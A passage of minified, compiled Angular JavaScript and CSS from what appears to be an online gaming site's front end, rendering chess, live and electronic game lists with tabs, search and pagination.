div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function N(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,N,D)),l["\u0275did"](1,245760,null,0,R,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var L=l["\u0275ccf"]("app-chess",R,F,{},{},[]),j=function(){function n(n,t){this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/live_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.subClick=function(n){this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),$=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-size:auto 100%;background-repeat:no-repeat;background-position:50%;background-color:#131313}.content-bg[_ngcontent-%COMP%]{background-color:#131313;padding:30px 0;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}']],data:{}});function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.subClick(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f > "]))],null,null)}function Y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{firstItem:0}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," "])),(n()(),l["\u0275eld"](7,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](10,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,V)),l["\u0275did"](12,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,"enlarge"==t.context.$implicit.menuNameEn);n(t,2,0,e),n(t,12,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,10,0,t.context.$implicit.remark)}))}function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,Y)),l["\u0275did"](4,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,4,0,l["\u0275unv"](t,4,0,l["\u0275nov"](t,5).transform(e.game.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function S(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,q,$)),l["\u0275did"](1,114688,null,0,j,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var E=l["\u0275ccf"]("app-live",j,S,{},{},[]),G=e("7sJh"),H=e("rBva"),W=function(){function n(n,t,e,l){var o=this;this.service=n,this.message=t,this.config=e,this.activatedRoute=l,this.bannerImage=this.config.baseImgUrl+"images/electronic_banner.jpg",this.isLoading=!0,this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.service.currentGameList.subscribe((function(n){if(o.secondTab=n,o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var t=o.activatedRoute.snapshot.queryParams.code,e=0;o.secondTab.forEach((function(n,l){n.gameCode===t&&(e=l)})),o.activeIndex.second=e,o.getThirdTab(e),o.secondId=o.secondTab[e].id,o.offsetIndex=Math.max(0,Math.min(e-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=e[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.thirdTab.length&&this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=e[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,e=n.size;this.fourthTab=this.allForthList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),A=e("Xuik"),U=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{position:relative;width:1200px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1200px;min-height:300px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1200px;display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#333;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#d8d8d8}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#222}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:100%;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:109px;background:#272727;border-radius:10px;margin:0 10px 10px 0;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#d8d8d8;font-size:13px;margin-top:10px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{height:1px;width:88px;margin-top:10px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:54px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:28px;padding:0 10px;line-height:36px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{border-radius:10px;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%);color:#272727}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{border-bottom:1px solid #272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;margin-top:2px;background:#272727;margin-bottom:1px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#fcd982}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{border:0;width:51px;height:32px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24PX;-webkit-transform:translateY(3px);transform:translateY(3px)}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;min-height:300px;padding-left:20px;padding-top:20px;background:#272727}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:210px;margin:10px 10px 10px 0;background:#131313;border-radius:10px;cursor:pointer;height:256px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px;display:block;background:#333}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:35px;line-height:35px;width:100px;border-radius:4px;font-size:14px;background-color:#fcd982;color:#000;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#131313;border-color:#222;color:#cecbcb;margin:0 4px}"]],data:{}});function Z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,8,"div",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](3,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](4,{"active-li-bg":0,hot:1}),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](9,null,["",""]))],(function(n,t){var e=n(t,4,0,t.context.index==t.component.activeIndex.second,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn);n(t,3,0,e)}),(function(n,t){n(t,5,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,9,0,t.context.$implicit.menuNameCn)}))}function K(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.searchGame()&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](2,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275eld"](4,0,null,0,0,"img",[],[[8,"src",4]],null,null,null,null))],(function(n,t){n(t,2,0,"","primary")}),(function(n,t){var e=t.component;n(t,0,0,l["\u0275nov"](t,2).nzWave),n(t,4,0,e.config.baseImgUrl+"/images/sou.png")}))}function J(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function B(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,J)),l["\u0275did"](5,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,7,0,t.context.$implicit.menuNameCn)}))}function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var 